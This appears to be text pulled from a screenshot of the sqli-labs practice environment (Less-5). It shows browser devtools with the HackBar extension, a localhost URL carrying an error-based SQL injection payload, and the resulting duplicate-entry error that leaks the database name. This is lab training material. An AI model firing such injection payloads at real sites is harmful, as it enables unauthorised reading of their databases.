 Welcome Dhakkan
Duplicate entry 'security:0' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat_ws(':',(select database()),floor(rand()*2)) as a from
information_schema.tables group by a -- +
Post data Referrer User Agent Cookies